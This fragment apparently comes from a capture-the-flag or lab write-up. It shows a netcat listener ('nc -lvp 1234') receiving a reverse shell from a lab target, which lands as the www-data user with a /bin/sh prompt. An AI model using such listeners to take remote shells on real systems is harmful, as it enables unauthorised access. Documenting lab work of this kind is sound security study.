 $nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.48] 43888
Linux base 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC
 10:23:32 up 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off